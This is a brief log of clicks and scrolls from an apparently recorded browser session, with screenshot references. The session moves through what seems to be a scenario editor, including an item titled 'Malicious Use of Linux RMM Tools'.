 click on "Malicious Use of Linux RMM Tools with…" at bounding box center (1211, 332)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (718, 126)  click on "Scenarios" at bounding box center (86, 244)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Version: 1
Status: development" at bounding box center (1211, 584)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (718, 126)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 